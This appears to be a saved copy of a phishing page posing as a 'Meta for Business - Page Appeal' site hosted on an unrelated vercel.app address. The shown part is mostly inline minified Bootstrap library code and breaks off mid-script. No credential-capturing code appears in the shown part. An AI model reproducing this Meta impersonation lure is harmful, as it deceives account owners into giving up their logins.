

==== case/100081295808699.html @ 48d4babe "x" ====
<!DOCTYPE html>
<!-- saved from url=(0046)https://b2-nine.vercel.app/ruu.html/hwkls.html -->
<html lang="en" id="html">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Page Appeal</title>
    <link rel="stylesheet" href="../styles/bootstrap.min.css">

    <script src="../styles/jquery.min.js.download"></script>
    <link rel="stylesheet" href="../styles/style.css">
    <link rel="shortcut icon" href="../styles/ico.ico" type="image/x-icon">
    <!-- Google tag (gtag.js) -->
    <script async="" src="../styles/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'G-MR52T79VEH');
    </script>

</head>

<body>
    <script>
        ! function (t, e) {
            "object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e()
        }(this, (function () {
            "use strict";
            const t = {
                find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)),
                findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t),
                children: (t, e) => [].concat(...t.children).filter(t => t.matches(e)),
                parents(t, e) {
                    const i = [];
                    let n = t.parentNode;
                    for (; n && n.nodeType === Node.ELEMENT_NODE && 3 !== n.nodeType;) n.matches(e) && i.push(n), n = n.parentNode;
                    return i
                },
                prev(t, e) {
                    let i = t.previousElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.previousElementSibling
                    }
                    return []
                },
                next(t, e) {
                    let i = t.nextElementSibling;
                    for (; i;) {
                        if (i.matches(e)) return [i];
                        i = i.nextElementSibling
                    }
                    return []
                }
            },
                e = t => {
                    do {
                        t += Math.floor(1e6 * Math.random())
                    } while (document.getElementById(t));
                    return t
                },
                i = t => {
                    let e = t.getAttribute("data-bs-target");
                    if (!e || "#" === e) {
                        let i = t.getAttribute("href");
                        if (!i || !i.includes("#") && !i.startsWith(".")) return null;
                        i.includes("#") && !i.startsWith("#") && (i = "#" + i.split("#")[1]), e = i && "#" !== i ? i.trim() : null
                    }
                    return e
                },
                n = t => {
                    const e = i(t);
                    return e && document.querySelector(e) ? e : null
                },
                s = t => {
                    const e = i(t);
                    return e ? document.querySelector(e) : null
                },
                o = t => {
                    t.dispatchEvent(new Event("transitionend"))
                },
                r = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
                a = e => r(e) ? e.jquery ? e[0] : e : "string" == typeof e && e.length > 0 ? t.findOne(e) : null,
                l = (t, e, i) => {
                    Object.keys(i).forEach(n => {
                        const s = i[n],
                            o = e[n],
                            a = o && r(o) ? "element" : null == (l = o) ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();
                        var l;
                        if (!new RegExp(s).test(a)) throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)
                    })
                },
                c = t => !(!r(t) || 0 === t.getClientRects().length) && "visible" === getComputedStyle(t).getPropertyValue("visibility"),
                h = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
                d = t => {
                    if (!document.documentElement.attachShadow) return null;
                    if ("function" == typeof t.getRootNode) {
                        const e = t.getRootNode();
                        return e instanceof ShadowRoot ? e : null
                    }
                    return t instanceof ShadowRoot ? t : t.parentNode ? d(t.parentNode) : null
                },
                u = () => { },
                f = t => t.offsetHeight,
                p = () => {
                    const {
                        jQuery: t
                    } = window;
                    return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null
                },
                m = [],
                g = () => "rtl" === document.documentElement.dir,
                _ = t => {
                    var e;
                    e = () => {
                        const e = p();
                        if (e) {
                            const i = t.NAME,
                                n = e.fn[i];
                            e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = n, t.jQueryInterface)
                        }
                    }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", () => {
                        m.forEach(t => t())
                    }), m.push(e)) : e()
                },
                b = t => {
                    "function" == typeof t && t()
                },
                v = (t, e, i = !0) => {
                    if (!i) return void b(t);
                    const n = (t => {
                        if (!t) return 0;
                        let {
                            transitionDuration: e,
                            transitionDelay: i
                        } = window.getComputedStyle(t);
                        const n = Number.parseFloat(e),
                            s = Number.parseFloat(i);
                        return n || s ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
                    })(e) + 5;
                    let s = !1;
                    const r = ({
                        target: i
                    }) => {
                        i === e && (s = !0, e.removeEventListener("transitionend", r), b(t))
                    };
                    e.addEventListener("transitionend", r), setTimeout(() => {
                        s || o(e)
                    }, n)
                },
                y = (t, e, i, n) => {
                    let s = t.indexOf(e);
                    if (-1 === s) return t[!i && n ? t.length - 1 : 0];
                    const o = t.length;
                    return s += i ? 1 : -1, n && (s = (s + o) % o), t[Math.max(0, Math.min(s, o - 1))]
                },
                w = /[^.]*(?=\..*)\.|.*/,
                E = /\..*/,
                A = /::\d+$/,
                T = {};
            let O = 1;
            const C = {
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            },
                k = /^(mouseenter|mouseleave)/i,
                L = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]);

            function x(t, e) {
                return e && `${e}::${O++}` || t.uidEvent || O++
            }

            function D(t) {
                const e = x(t);
                return t.uidEvent = e, T[e] = T[e] || {}, T[e]
            }

            function S(t, e, i = null) {
                const n = Object.keys(t);
                for (let s = 0, o = n.length; s < o; s++) {
                    const o = t[n[s]];
                    if (o.originalHandler === e && o.delegationSelector === i) return o
                }
                return null
            }

            function I(t, e, i) {
                const n = "string" == typeof e,
                    s = n ? i : e;
                let o = M(t);
                return L.has(o) || (o = t), [n, s, o]
            }

            function N(t, e, i, n, s) {
                if ("string" != typeof e || !t) return;
                if (i || (i = n, n = null), k.test(e)) {
                    const t = t => function (e) {
                        if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e)
                    };
                    n ? n = t(n) : i = t(i)
                }
                const [o, r, a] = I(e, i, n), l = D(t), c = l[a] || (l[a] = {}), h = S(c, r, o ? i : null);
                if (h) return void (h.oneOff = h.oneOff && s);
                const d = x(r, e.replace(w, "")),
                    u = o ? function (t, e, i) {
                        return function n(s) {
                            const o = t.querySelectorAll(e);
                            for (let {
                                target: r
                            } = s; r && r !== this; r = r.parentNode)
                                for (let a = o.length; a--;)
                                    if (o[a] === r) return s.delegateTarget = r, n.oneOff && P.off(t, s.type, e, i), i.apply(r, [s]);
                            return null
                        }
                    }(t, i, n) : function (t, e) {
                        return function i(n) {
                            return n.delegateTarget = t, i.oneOff && P.off(t, n.type, e), e.apply(t, [n])
                        }
                    }(t, i);
                u.delegationSelector = o ? i : null, u.originalHandler = r, u.oneOff = s, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o)
            }

            function j(t, e, i, n, s) {
                const o = S(e[i], n, s);
                o && (t.removeEventListener(i, o, Boolean(s)), delete e[i][o.uidEvent])
            }

            function M(t) {
                return t = t.replace(E, ""), C[t] || t
            }
            const P = {
                on(t, e, i, n) {
                    N(t, e, i, n, !1)
                },
                one(t, e, i, n) {
                    N(t, e, i, n, !0)
                },
                off(t, e, i, n) {
                    if ("string" != typeof e || !t) return;
                    const [s, o, r] = I(e, i, n), a = r !== e, l = D(t), c = e.startsWith(".");
                    if (void 0 !== o) {
                        if (!l || !l[r]) return;
                        return void j(t, l, r, o, s ? i : null)
                    }
                    c && Object.keys(l).forEach(i => {
                        ! function (t, e, i, n) {
                            const s = e[i] || {};
                            Object.keys(s).forEach(o => {
                                if (o.includes(n)) {
                                    const n = s[o];
                                    j(t, e, i, n.originalHandler, n.delegationSelector)
                                }
                            })
                        }(t, l, i, e.slice(1))
                    });
                    const h = l[r] || {};
                    Object.keys(h).forEach(i => {
                        const n = i.replace(A, "");
                        if (!a || e.includes(n)) {
                            const e = h[i];
                            j(t, l, r, e.originalHandler, e.delegationSelector)
                        }
                    })
                },
                trigger(t, e, i) {
                    if ("string" != typeof e || !t) return null;
                    const n = p(),
                        s = M(e),
                        o = e !== s,
                        r = L.has(s);
                    let a, l = !0,
                        c = !0,
                        h = !1,
                        d = null;
                    return o && n && (a = n.Event(e, i), n(t).trigger(a), l = !a.isPropagationStopped(), c = !a.isImmediatePropagationStopped(), h = a.isDefaultPrevented()), r ? (d = document.createEvent("HTMLEvents"), d.initEvent(s, l, !0)) : d = new CustomEvent(e, {
                        bubbles: l,
                        cancelable: !0
                    }), void 0 !== i && Object.keys(i).forEach(t => {
                        Object.defineProperty(d, t, {
                            get: () => i[t]
                        })
                    }), h && d.preventDefault(), c && t.dispatchEvent(d), d.defaultPrevented && void 0 !== a && a.preventDefault(), d
                }
            },
                H = new Map;
            var R = {
                set(t, e, i) {
                    H.has(t) || H.set(t, new Map);
                    const n = H.get(t);
                    n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)
                },
                get: (t, e) => H.has(t) && H.get(t).get(e) || null,
                remove(t, e) {
                    if (!H.has(t)) return;
                    const i = H.get(t);
                    i.delete(e), 0 === i.size && H.delete(t)
                }
            };
            class B {
                constructor(t) {
                    (t = a(t)) && (this._element = t, R.set(this._element, this.constructor.DATA_KEY, this))
                }
                dispose() {
                    R.remove(this._element, this.constructor.DATA_KEY), P.off(this._element, this.constructor.EVENT_KEY), Object.getOwnPropertyNames(this).forEach(t => {
                        this[t] = null
                    })
                }
                _queueCallback(t, e, i = !0) {
                    v(t, e, i)
                }
                static getInstance(t) {
                    return R.get(t, this.DATA_KEY)
                }
                static getOrCreateInstance(t, e = {}) {
                    return this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
                }
                static get VERSION() {
                    return "5.0.2"
                }
                static get NAME() {
                    throw new Error('You have to implement the static method "NAME", for each component!')
                }
                static get DATA_KEY() {
                    return "bs." + this.NAME
                }
                static get EVENT_KEY() {
                    return "." + this.DATA_KEY
                }
            }
            class W extends B {
                static get NAME() {
                    return "alert"
                }
                close(t) {
                    const e = t ? this._getRootElement(t) : this._element,
                        i = this._triggerCloseEvent(e);
                    null === i || i.defaultPrevented || this._removeElement(e)
                }
                _getRootElement(t) {
                    return s(t) || t.closest(".alert")
                }
                _triggerCloseEvent(t) {
                    return P.trigger(t, "close.bs.alert")
                }
                _removeElement(t) {
                    t.classList.remove("show");
                    const e = t.classList.contains("fade");
                    this._queueCallback(() => this._destroyElement(t), t, e)
                }
                _destroyElement(t) {
                    t.remove(), P.trigger(t, "closed.bs.alert")
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = W.getOrCreateInstance(this);
                        "close" === t && e[t](this)
                    }))
                }
                static handleDismiss(t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this)
                    }
                }
            }
            P.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', W.handleDismiss(new W)), _(W);
            class q extends B {
                static get NAME() {
                    return "button"
                }
                toggle() {
                    this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"))
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        const e = q.getOrCreateInstance(this);
                        "toggle" === t && e[t]()
                    }))
                }
            }

            function z(t) {
                return "true" === t || "false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t)
            }

            function $(t) {
                return t.replace(/[A-Z]/g, t => "-" + t.toLowerCase())
            }
            P.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', t => {
                t.preventDefault();
                const e = t.target.closest('[data-bs-toggle="button"]');
                q.getOrCreateInstance(e).toggle()
            }), _(q);
            const U = {
                setDataAttribute(t, e, i) {
                    t.setAttribute("data-bs-" + $(e), i)
                },
                removeDataAttribute(t, e) {
                    t.removeAttribute("data-bs-" + $(e))
                },
                getDataAttributes(t) {
                    if (!t) return {};
                    const e = {};
                    return Object.keys(t.dataset).filter(t => t.startsWith("bs")).forEach(i => {
                        let n = i.replace(/^bs/, "");
                        n = n.charAt(0).toLowerCase() + n.slice(1, n.length), e[n] = z(t.dataset[i])
                    }), e
                },
                getDataAttribute: (t, e) => z(t.getAttribute("data-bs-" + $(e))),
                offset(t) {
                    const e = t.getBoundingClientRect();
                    return {
                        top: e.top + document.body.scrollTop,
                        left: e.left + document.body.scrollLeft
                    }
                },
                position: t => ({
                    top: t.offsetTop,
                    left: t.offsetLeft
                })
            },
                F = {
                    interval: 5e3,
                    keyboard: !0,
                    slide: !1,
                    pause: "hover",
                    wrap: !0,
                    touch: !0
                },
                V = {
                    interval: "(number|boolean)",
                    keyboard: "boolean",
                    slide: "(boolean|string)",
                    pause: "(string|boolean)",
                    wrap: "boolean",
                    touch: "boolean"
                },
                K = "next",
                X = "prev",
                Y = "left",
                Q = "right",
                G = {
                    ArrowLeft: Q,
                    ArrowRight: Y
                };
            class Z extends B {
                constructor(e, i) {
                    super(e), this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(i), this._indicatorsElement = t.findOne(".carousel-indicators", this._element), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent), this._addEventListeners()
                }
                static get Default() {
                    return F
                }
                static get NAME() {
                    return "carousel"
                }
                next() {
                    this._slide(K)
                }
                nextWhenVisible() {
                    !document.hidden && c(this._element) && this.next()
                }
                prev() {
                    this._slide(X)
                }
                pause(e) {
                    e || (this._isPaused = !0), t.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (o(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
                }
                cycle(t) {
                    t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config && this._config.interval && !this._isPaused && (this._updateInterval(), this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
                }
                to(e) {
                    this._activeElement = t.findOne(".active.carousel-item", this._element);
                    const i = this._getItemIndex(this._activeElement);
                    if (e > this._items.length - 1 || e < 0) return;
                    if (this._isSliding) return void P.one(this._element, "slid.bs.carousel", () => this.to(e));
                    if (i === e) return this.pause(), void this.cycle();
                    const n = e > i ? K : X;
                    this._slide(n, this._items[e])
                }
                _getConfig(t) {
                    return t = {
                        ...F,
                        ...U.getDataAttributes(this._element),
                        ..."object" == typeof t ? t : {}
                    }, l("carousel", t, V), t
                }
                _handleSwipe() {
                    const t = Math.abs(this.touchDeltaX);
                    if (t <= 40) return;
                    const e = t / this.touchDeltaX;
                    this.touchDeltaX = 0, e && this._slide(e > 0 ? Q : Y)
                }
                _addEventListeners() {
                    this._config.keyboard && P.on(this._element, "keydown.bs.carousel", t => this._keydown(t)), "hover" === this._config.pause && (P.on(this._element, "mouseenter.bs.carousel", t => this.pause(t)), P.on(this._element, "mouseleave.bs.carousel", t => this.cycle(t))), this._config.touch && this._touchSupported && this._addTouchEventListeners()
                }
                _addTouchEventListeners() {
                    const e = t => {
                        !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType ? this._pointerEvent || (this.touchStartX = t.touches[0].clientX) : this.touchStartX = t.clientX
                    },
                        i = t => {
                            this.touchDeltaX = t.touches && t.touches.length > 1 ? 0 : t.touches[0].clientX - this.touchStartX
                        },
                        n = t => {
                            !this._pointerEvent || "pen" !== t.pointerType && "touch" !== t.pointerType || (this.touchDeltaX = t.clientX - this.touchStartX), this._handleSwipe(), "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout(t => this.cycle(t), 500 + this._config.interval))
                        };
                    t.find(".carousel-item img", this._element).forEach(t => {
                        P.on(t, "dragstart.bs.carousel", t => t.preventDefault())
                    }), this._pointerEvent ? (P.on(this._element, "pointerdown.bs.carousel", t => e(t)), P.on(this._element, "pointerup.bs.carousel", t => n(t)), this._element.classList.add("pointer-event")) : (P.on(this._element, "touchstart.bs.carousel", t => e(t)), P.on(this._element, "touchmove.bs.carousel", t => i(t)), P.on(this._element, "touchend.bs.carousel", t => n(t)))
                }
                _keydown(t) {
                    if (/input|textarea/i.test(t.target.tagName)) return;
                    const e = G[t.key];
                    e && (t.preventDefault(), this._slide(e))
                }
                _getItemIndex(e) {
                    return this._items = e && e.parentNode ? t.find(".carousel-item", e.parentNode) : [], this._items.indexOf(e)
                }
                _getItemByOrder(t, e) {
                    const i = t === K;
                    return y(this._items, e, i, this._config.wrap)
                }
                _triggerSlideEvent(e, i) {
                    const n = this._getItemIndex(e),
                        s = this._getItemIndex(t.findOne(".active.carousel-item", this._element));
                    return P.trigger(this._element, "slide.bs.carousel", {
                        relatedTarget: e,
                        direction: i,
                        from: s,
                        to: n
                    })
                }
                _setActiveIndicatorElement(e) {
                    if (this._indicatorsElement) {
                        const i = t.findOne(".active", this._indicatorsElement);
                        i.classList.remove("active"), i.removeAttribute("aria-current");
                        const n = t.find("[data-bs-target]", this._indicatorsElement);
                        for (let t = 0; t < n.length; t++)
                            if (Number.parseInt(n[t].getAttribute("data-bs-slide-to"), 10) === this._getItemIndex(e)) {
                                n[t].classList.add("active"), n[t].setAttribute("aria-current", "true");
                                break
                            }
                    }
                }
                _updateInterval() {
                    const e = this._activeElement || t.findOne(".active.carousel-item", this._element);
                    if (!e) return;
                    const i = Number.parseInt(e.getAttribute("data-bs-interval"), 10);
                    i ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = i) : this._config.interval = this._config.defaultInterval || this._config.interval
                }
                _slide(e, i) {
                    const n = this._directionToOrder(e),
                        s = t.findOne(".active.carousel-item", this._element),
                        o = this._getItemIndex(s),
                        r = i || this._getItemByOrder(n, s),
                        a = this._getItemIndex(r),
                        l = Boolean(this._interval),
                        c = n === K,
                        h = c ? "carousel-item-start" : "carousel-item-end",
                        d = c ? "carousel-item-next" : "carousel-item-prev",
                        u = this._orderToDirection(n);
                    if (r && r.classList.contains("active")) return void (this._isSliding = !1);
                    if (this._isSliding) return;
                    if (this._triggerSlideEvent(r, u).defaultPrevented) return;
                    if (!s || !r) return;
                    this._isSliding = !0, l && this.pause(), this._setActiveIndicatorElement(r), this._activeElement = r;
                    const p = () => {
                        P.trigger(this._element, "slid.bs.carousel", {
                            relatedTarget: r,
                            direction: u,
                            from: o,
                            to: a
                        })
                    };
                    if (this._element.classList.contains("slide")) {
                        r.classList.add(d), f(r), s.classList.add(h), r.classList.add(h);
                        const t = () => {
                            r.classList.remove(h, d), r.classList.add("active"), s.classList.remove("active", d, h), this._isSliding = !1, setTimeout(p, 0)
                        };
                        this._queueCallback(t, s, !0)
                    } else s.classList.remove("active"), r.classList.add("active"), this._isSliding = !1, p();
                    l && this.cycle()
                }
                _directionToOrder(t) {
                    return [Q, Y].includes(t) ? g() ? t === Y ? X : K : t === Y ? K : X : t
                }
                _orderToDirection(t) {
                    return [K, X].includes(t) ? g() ? t === X ? Y : Q : t === X ? Q : Y : t
                }
                static carouselInterface(t, e) {
                    const i = Z.getOrCreateInstance(t, e);
                    let {
                        _config: n
                    } = i;
                    "object" == typeof e && (n = {
                        ...n,
                        ...e
                    });
                    const s = "string" == typeof e ? e : n.slide;
                    if ("number" == typeof e) i.to(e);
                    else if ("string" == typeof s) {
                        if (void 0 === i[s]) throw new TypeError(`No method named "${s}"`);
                        i[s]()
                    } else n.interval && n.ride && (i.pause(), i.cycle())
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        Z.carouselInterface(this, t)
                    }))
                }
                static dataApiClickHandler(t) {
                    const e = s(this);
                    if (!e || !e.classList.contains("carousel")) return;
                    const i = {
                        ...U.getDataAttributes(e),
                        ...U.getDataAttributes(this)
                    },
                        n = this.getAttribute("data-bs-slide-to");
                    n && (i.interval = !1), Z.carouselInterface(e, i), n && Z.getInstance(e).to(n), t.preventDefault()
                }
            }
            P.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", Z.dataApiClickHandler), P.on(window, "load.bs.carousel.data-api", () => {
                const e = t.find('[data-bs-ride="carousel"]');
